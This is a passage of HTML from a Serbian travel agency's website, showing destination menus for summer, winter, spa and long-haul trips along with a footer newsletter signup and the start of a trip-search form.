		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34942"><a href="https://startravelnis.rs/letovanje/egipat/makadi-bay-hoteli/">Makadi Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34943"><a href="https://startravelnis.rs/letovanje/egipat/sahl-hashesh-hoteli/">Sahl Hashesh</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34945"><a href="https://startravelnis.rs/letovanje/egipat/soma-bay-hoteli/">Soma Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34946"><a href="https://startravelnis.rs/letovanje/egipat/sarm-el-seik-hoteli/">Šarm El Šeik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71252"><a href="https://startravelnis.rs/letovanje/egipat/almaza-bay/">Almaza Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71253"><a href="https://startravelnis.rs/letovanje/egipat/marsa-alam/">Marsa Alam</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34947"><a href="https://startravelnis.rs/letovanje/tunis/">Tunis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34948"><a href="https://startravelnis.rs/letovanje/tunis/hammamet-hoteli/">Hammamet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34951"><a href="https://startravelnis.rs/letovanje/tunis/mahdia-hoteli/">Mahdia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34949"><a href="https://startravelnis.rs/letovanje/tunis/djerba-hoteli/">Djerba</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34950"><a href="https://startravelnis.rs/letovanje/tunis/port-el-kantaoui-hoteli/">Port El Kantaoui</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34952"><a href="https://startravelnis.rs/letovanje/tunis/sousse-hoteli/">Sousse</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34953"><a href="https://startravelnis.rs/letovanje/tunis/skanes-monastir-hoteli/">Skanes Monastir</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34954"><a href="https://startravelnis.rs/letovanje/kipar/">Kipar</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34959"><a href="https://startravelnis.rs/letovanje/kipar/aja-napa-hoteli/">Aja Napa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34955"><a href="https://startravelnis.rs/letovanje/kipar/protaras-hoteli/">Protaras</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34956"><a href="https://startravelnis.rs/letovanje/kipar/limasol-hoteli/">Limasol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34957"><a href="https://startravelnis.rs/letovanje/kipar/pafos-hoteli/">Pafos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34958"><a href="https://startravelnis.rs/letovanje/kipar/larnaka-hoteli/">Larnaka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34961"><a href="https://startravelnis.rs/letovanje/spanija/">Španija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34962"><a href="https://startravelnis.rs/letovanje/spanija/costa-brava/">Costa Brava</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34963"><a href="https://startravelnis.rs/letovanje/spanija/majorka/">Majorka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34968"><a href="https://startravelnis.rs/letovanje/malta/">Malta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34969"><a href="https://startravelnis.rs/letovanje/makedonija-letovanje/">Makedonija</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34971"><a href="https://startravelnis.rs/letovanje/italija/">Italija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34974"><a href="https://startravelnis.rs/letovanje/italija/sardinija-hoteli/">Sardinija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91668"><a href="https://startravelnis.rs/letovanje/italija/lido-di-jesolo/">Lido di Jesolo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34972"><a href="https://startravelnis.rs/letovanje/italija/sicilija-hoteli/">Sicilija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34973"><a href="https://startravelnis.rs/letovanje/italija/kalabrija-hoteli/">Kalabrija</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-965"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/">Grcka hoteli</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34556"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-kasandra-hoteli/">Halkidiki Kasandra hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34555"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-sitonija-hoteli/">Halkidiki Sitonija hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34557"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-atos-hoteli/">Halkidiki Atos hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34558"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/olimpska-oblast-hoteli/">Olimpska oblast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34559"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/solunska-oblast/">Solunska oblast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34560"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/tasos-hoteli/">Tasos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krf-hoteli/">Krf, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34564"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/skiatos-hoteli/">Skiatos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34562"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/evia-hoteli/">Evia, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79439"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/kamena-vurla/">Kamena Vurla</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34563"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lefkada-hoteli/">Lefkada, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79446"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lutraki-hoteli/">Lutraki hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34565"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/rodos-hoteli/">Rodos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36756"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/mikonos/">Mikonos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34566"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krit-hoteli/">Krit, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34567"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/zakintos-hoteli/">Zakintos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36755"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/santorini/">Santorini, ostrvo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-966"><a href="https://startravelnis.rs/putovanja/">Putovanja</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/">Novogodišnja putovanja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://startravelnis.rs/putovanja/evropski-gradovi/">Evropski gradovi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://startravelnis.rs/putovanja/advent-putovanja-jednodnevni-izleti/">Advent putovanja – Jednodnevni izleti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-988"><a href="https://startravelnis.rs/zimovanje/">Zimovanje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34794"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/">Bugarska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34795"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/bansko-hoteli/">Bansko</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34796"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/borovec-hoteli/">Borovec</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34797"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/pamporovo-hoteli/">Pamporovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34798"><a href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/">Bosna i Hercegovina</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34801"><a href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/jahorina-apartmani-i-hoteli/">Jahorina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34802"><a href="https://startravelnis.rs/zimovanje/slovenija/">Slovenija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34803"><a href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/">Kranjska Gora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34804"><a href="https://startravelnis.rs/zimovanje/slovenija/mariborsko-pohorje/">Mariborsko pohorje</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34482"><a href="https://startravelnis.rs/wellness-i-spa/">Wellness i Spa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34776"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/">Slovenija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34777"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-lasko/">Terme Laško</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34778"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-zrece/">Terme Zreče</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34779"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-catez/">Terme Čatež</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34780"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-dobrna/">Terme Dobrna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34781"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-radenci/">Terme Radenci</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34782"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-ptuj/">Terme Ptuj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34783"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/rimske-terme/">Rimske terme</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34784"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/dolenjske-toplice/">Dolenjske Toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34785"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/moravske-toplice/">Moravske toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34786"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/smarjeske-toplice/">Šmarješke toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34787"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/portoroz/">Portorož</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34788"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/bled/">Bled</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34789"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/bohinj/">Bohinj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34790"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/koper/">Koper</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34791"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/otocec/">Otočec</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34792"><a href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/">Kranjska Gora</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34793"><a href="https://startravelnis.rs/wellness-i-spa/madjarska/">Madjarska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34481"><a href="https://startravelnis.rs/krstarenja/">Krstarenja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983"><a href="https://startravelnis.rs/srbija/">Srbija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57920"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/">Planine u Srbiji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57921"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/kopaonik-apartmani-i-hoteli/">Kopaonik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57922"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/zlatibor-apartmani-i-hoteli/">Zlatibor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57923"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/stara-planina-apartmani-i-hoteli/">Stara planina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-984"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/">Banje u Srbiji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/">Sokobanja</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34809"><a href="https://startravelnis.rs/srbija/srbija-putovanja/">Putovanja u Srbiji</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34483"><a href="https://startravelnis.rs/daleke-destinacije/">Daleke destinacije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34976"><a href="https://startravelnis.rs/daleke-destinacije/dubai/">Dubai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34977"><a href="https://startravelnis.rs/daleke-destinacije/izrael/">Izrael</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34990"><a href="https://startravelnis.rs/daleke-destinacije/bali/">Bali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34978"><a href="https://startravelnis.rs/daleke-destinacije/maldivi/">Maldivi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34979"><a href="https://startravelnis.rs/daleke-destinacije/dominikanska-republika/">Dominikanska republika</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34980"><a href="https://startravelnis.rs/daleke-destinacije/sejseli/">Sejšeli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34981"><a href="https://startravelnis.rs/daleke-destinacije/zanzibar/">Zanzibar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34982"><a href="https://startravelnis.rs/daleke-destinacije/mauricius/">Mauricius</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34983"><a href="https://startravelnis.rs/daleke-destinacije/ostrvo-puket/">Ostrvo Puket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34984"><a href="https://startravelnis.rs/daleke-destinacije/kuba/">Kuba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34985"><a href="https://startravelnis.rs/daleke-destinacije/rio-de-zaneiro/">Rio de Žaneiro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34986"><a href="https://startravelnis.rs/daleke-destinacije/sri-lanka/">Šri Lanka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34987"><a href="https://startravelnis.rs/daleke-destinacije/meksiko/">Meksiko</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34988"><a href="https://startravelnis.rs/daleke-destinacije/havaji/">Havaji</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34989"><a href="https://startravelnis.rs/daleke-destinacije/kenija/">Kenija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34485"><a href="https://startravelnis.rs/avio-karte/">Avio karte</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34991"><a href="https://startravelnis.rs/avio-karte/letovi-iz-nisa/">Letovi iz Niša</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34992"><a href="https://startravelnis.rs/avio-karte/letovi-iz-beograda/">Letovi iz Beograda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36830"><a href="https://startravelnis.rs/avio-karte/letovi-iz-kraljeva/">Letovi iz Kraljeva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34993"><a href="https://startravelnis.rs/avio-karte/letovi-iz-sofije/">Letovi iz Sofije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34994"><a href="https://startravelnis.rs/avio-karte/letovi-iz-skoplja/">Letovi iz Skoplja</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>

	<div class="bottom-navigation">
		<div class="row">
			<div class="col-3">
				<a href="https://startravelnis.rs">
					<div class="single-menu-item">
						<span class="icon-homestar"></span>
						<div class="bottom-menu-label">
							Početna
						</div>
					</div>
				</a>
			</div>
			<div class="col-3 open-contact">
				<div class="single-menu-item">
				<span class="icon-contact-phone"></span>
					<div class="bottom-menu-label">
						Kontakt
					</div>
				</div>
			</div>
			<div class="col-3 open-search">
				<div class="single-menu-item">
					<span class="icon-searchicon"></span>
					<div class="bottom-menu-label">
						Pretraga
					</div>
				</div>
			</div>
			<div id="nav-icon" class="col-3">
				<div class="single-menu-item">
					<span class="icon-burgermenu"></span>
					<div class="bottom-menu-label">
						Ponuda
					</div>
				</div>
			</div>
		</div>
	</div>

</main><!-- #content -->


	<footer id="colophon" class="site-footer ">

		<div class="footer-widgets">
			<div class="container">
				<div class="row footer-widgets-et">
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Informacije</h4><nav class="menu-footer-1-container" aria-label="Informacije"><ul id="menu-footer-1" class="menu"><li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36489"><a href="https://startravelnis.rs/o-nama/">O nama</a></li>
<li id="menu-item-36485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36485"><a href="https://startravelnis.rs/kontakt/">Kontakt</a></li>
<li id="menu-item-36486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36486"><a target="_blank" href="http://blog.startravelnis.rs/">Blog</a></li>
<li id="menu-item-36861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36861"><a href="https://startravelnis.rs/opsti-uslovi-putovanja/">Opšti uslovi putovanja</a></li>
</ul></nav></div>						</div>
					
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Izdvajamo</h4><nav class="menu-footer-2-container" aria-label="Izdvajamo"><ul id="menu-footer-2" class="menu"><li id="menu-item-35147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35147"><a href="https://startravelnis.rs/krstarenja/">Krstarenja</a></li>
<li id="menu-item-35144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35144"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/">Slovenija wellness i spa</a>
<ul class="sub-menu">
	<li id="menu-item-35148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35148"><a href="https://startravelnis.rs/daleke-destinacije/dubai/">Dubai tokom cele godine</a></li>
</ul>
</li>
<li id="menu-item-35145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35145"><a href="https://startravelnis.rs/putovanja/evropski-gradovi/">Evropski gradovi</a></li>
<li id="menu-item-35146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35146"><a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/">Novogodišnja putovanja</a></li>
<li id="menu-item-129718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129718"><a href="https://startravelnis.rs/daleke-destinacije/">Daleke destinacije</a></li>
<li id="menu-item-35151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35151"><a href="https://startravelnis.rs/avio-karte/">Avio karte</a></li>
</ul></nav></div>						</div>
										
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Letovanje</h4><nav class="menu-footer-3-container" aria-label="Letovanje"><ul id="menu-footer-3" class="menu"><li id="menu-item-35152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35152"><a href="https://startravelnis.rs/letovanje/turska/">Turska avionom iz Niša</a></li>
<li id="menu-item-129716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129716"><a href="https://startravelnis.rs/letovanje/tunis/">Tunis avionom iz Niša</a></li>
<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://startravelnis.rs/letovanje/bugarska/">Bugarska letovanje</a></li>
<li id="menu-item-35155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35155"><a href="https://startravelnis.rs/letovanje/crna-gora/">Crna Gora letovanje</a></li>
<li id="menu-item-35160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35160"><a href="https://startravelnis.rs/letovanje/kipar/">Kipar letovanje</a></li>
<li id="menu-item-35156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35156"><a href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/">Kušadasi autobusom</a></li>
<li id="menu-item-35157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35157"><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli autobusom</a></li>
<li id="menu-item-35158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35158"><a href="https://startravelnis.rs/letovanje/spanija/">Španija letovanje</a></li>
<li id="menu-item-35159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35159"><a href="https://startravelnis.rs/letovanje/italija/">Italija letovanje</a></li>
<li id="menu-item-35153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35153"><a href="https://startravelnis.rs/letovanje/albanija/">Albanija letovanje</a></li>
</ul></nav></div>						</div>
										
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Odmor u Srbiji</h4><nav class="menu-footer-4-container" aria-label="Odmor u Srbiji"><ul id="menu-footer-4" class="menu"><li id="menu-item-35162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35162"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/">Sokobanja – odmor uz vaučere</a></li>
<li id="menu-item-35163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35163"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/">Odmor na planinama</a></li>
<li id="menu-item-35164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35164"><a href="https://startravelnis.rs/srbija/srbija-putovanja/">Putovanja po Srbiji</a></li>
</ul></nav></div>						</div>
										
					
						<div class="col-md-auto">
							
							<div class="chw-widget">
								<h4 class="chw-title">PRIJAVITE SE NA NEWSLETTER</h4>
								<div class="textwidget"><p>Primajte obaveštenja o redovnim akcijama i putovanjima.<br>
								Budite uvek u toku.</p>
								<!-- Begin Mailchimp Signup Form -->
									<div id="mc_embed_signup" class="mb-3">
										<form action="https://startravelnis.us14.list-manage.com/subscribe/post?u=5e4ade18bf2cf55918a43ce8a&amp;id=f102dd5d37" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
											<div id="mc_embed_signup_scroll">
												<div class="input-group">
													<input type="email" value="" name="EMAIL" class="required email form-control" id="mce-EMAIL" placeholder="Email adresa">
													<div class="optionalParent input-group-append">
														<button type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="btn btn-outline-secondary">Prijavi se</button>
													</div>
												</div>
												<div id="mce-responses" class="clear foot">
													<div class="response" id="mce-error-response" style="display:none"></div>
													<div class="response" id="mce-success-response" style="display:none"></div>
												</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
												<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_5e4ade18bf2cf55918a43ce8a_f102dd5d37" tabindex="-1" value=""></div>
												
											</div>
										</form>
									</div>
									<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
									<!--End mc_embed_signup-->
								</div>
							</div>

							<div class="contact-social">
								<h4>Pratite nas</h4>
								<ul>
																			<li><a href="https://www.facebook.com/startravelnis/" target="_blank" aria-label="social icon"><span class="icon-facebook"></span></a></li>
																			<li><a href="https://www.instagram.com/star_travel_nis/" target="_blank" aria-label="social icon"><span class="icon-instagram"></span></a></li>
																			<li><a href="https://twitter.com/startravelnis" target="_blank" aria-label="social icon"><span class="icon-twitter"></span></a></li>
																	</ul>
							</div>

															<div class="viber-footer">
								<span class="icon-viber"></span> <a href="viber://chat/?number=+38169762313" aria-label="viber icon">069/762-313</a>
								</div>
													</div>
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row site-info">
									<div class="col-md-6">
						<div class="display-inline">
							Copyright 2026 | <p>StarTravel Agency | Designed and developed by <a href="https://itcentar.rs" target="_blank" rel="noopener">ITC Solution</a></p>
						</div><!-- .site-info -->
					</div>
				
							</div>
		</div>

	</footer><!-- #colophon -->



	<div class="floating-right">
		<ul>
			<li class="open-contact"><span class="icon-contact-phone"></span></li>
		</ul>
	</div>

			<div class="floating-search">
	<div class="float-header">
		<h4>Pretraga aranžmana</h4>

		<div class="contact-close-btn">
			<span class="icon-close"></span>
		</div>
	</div>

	<div class="float-body">
		<div class="float-search-form">

			<form class="pretraga-home" action="/pretraga" method="GET">
				<div class="pretraga-fields">
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-aranzman"></span></div>
						<div class="pretraga-field-label">
							<label class="pretraga-label">Izaberite tip ponude</label>
														<span class="icon-cloud"></span>
							<select name="tipPonude-float" id="tipPonude-float" class="control" oninvalid="this.setCustomValidity('Obavezno polje')" onchange="this.setCustomValidity('')" required>
								<option value="" selected>Tip ponude *</option>
								
																			<option value="343" > Letovanje</option>;
																			<option value="813" > Daleke destinacije</option>;
																			<option value="811" > Krstarenja</option>;
																			<option value="815" > Putovanja</option>;
																			<option value="801" > Srbija</option>;
																			<option value="30452" > Wellness i Spa</option>;
																			<option value="647" > Zimovanje</option>;
																								?>
							</select>
						</div>
					</div>
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-country"></span></div>
						<div class="pretraga-field-label">
							<label class="pretraga-label polje-drzava">Izaberite državu</label>
							<label class="pretraga-label polje-tipPutovanja" style="display:none">Izaberite tip putovanja</label>
							<select name="drzava-float" id="drzava-float" class="control" oninvalid="this.setCustomValidity('Obavezno polje')" onchange="this.setCustomValidity('')" required>
								<option value="">Država *</option>
								<option value="" disabled>Izaberite tip ponude</option>
							</select>
						</div>
					</div>
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-location"></span></div>
						<div class="pretraga-field-label home-destinacija-field">
							<label class="pretraga-label polje-destinacija">Izaberite destinaciju</label>
